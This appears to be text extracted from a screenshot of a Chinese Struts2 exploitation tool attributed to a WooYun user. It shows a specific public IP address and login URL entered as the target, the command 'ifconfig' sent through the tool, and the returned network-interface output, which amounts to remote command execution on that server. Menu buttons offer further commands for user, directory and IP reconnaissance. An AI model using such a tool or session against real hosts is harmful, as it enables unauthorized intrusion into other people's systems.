 Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: http://218.25.36.44:6789/kjbm/login.action 检测是否有漏洞
eth0 Link encap:Ethernet HWaddr 00:22:64:9C:6F:10
inet addr:172.16.200.1 Bcast:172.16.200.255 Mask:255.255.255.0
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
Interrupt:169 Memory:fa000000-fa011100
输入命令: ifconfig
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
友情链接 : www.wooyun.org (乌云) | www.toolmao.com (工具猫)
www.wooyun.org